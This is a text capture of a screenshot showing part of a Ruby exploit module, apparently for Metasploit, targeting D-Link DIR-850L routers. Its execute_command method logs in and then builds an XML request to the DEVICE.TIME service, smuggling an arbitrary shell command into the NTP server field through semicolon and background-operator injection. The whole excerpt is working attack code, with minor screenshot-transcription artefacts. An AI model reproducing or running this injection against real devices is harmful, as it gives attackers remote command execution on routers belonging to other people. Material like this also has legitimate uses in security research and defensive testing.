 dlink_dir850l_unauth_exec.rb ×
()165 def execute_command(cmd, opts)
166 uid = login(@username, @password) # reason being for loop is cause UID expires for some reason after executin
1 command
167 payload = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\r\n"
168 payload << "<postxml>\r\n"
169 payload << "<module>\r\n"
170 payload << "  <service>DEVICE.TIME</service>\r\n"
171 payload << "  <device>\r\n"
172 payload << "    <time>\r\n"
173 payload << "      <ntp>\r\n"
174 payload << "        <enable>1</enable>\r\n"
175 payload << "        <period>604800</period>\r\n"
176 payload << "        <server>#{Rex::Text.rand_text_alpha_lower(8)}; (#{cmd}&); </server>\r\n"
177 payload << "      </ntp>\r\n"
178 payload << "      <ntp6>\r\n"
179 payload << "        <enable>1</enable>\r\n"
180 payload << "        <period>604800</period>\r\n"
181 payload << "      </ntp6>\r\n"
182 payload << "      <timezone>20</timezone>\r\n"
183 payload << "      <time/>\r\n"
184 payload << "      <date/>\r\n"
185 payload << "      <dst>0</dst>\r\n"
186 payload << "      <dstmanual/>\r\n"
187 payload << "      <dstoffset/>\r\n"
188 payload << "    </time>\r\n"
189 payload << "  </device>\r\n"
190 payload << "</module>\r\n"
191 payload << "</postxml>"